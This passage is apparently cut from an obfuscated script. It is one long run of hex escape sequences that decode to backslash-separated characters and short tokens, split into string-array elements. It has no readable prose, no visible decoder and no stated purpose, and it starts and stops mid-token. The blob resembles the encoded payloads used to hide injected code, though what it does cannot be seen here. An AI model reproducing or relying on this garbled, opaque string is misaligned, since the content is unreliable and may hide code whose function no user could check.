63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c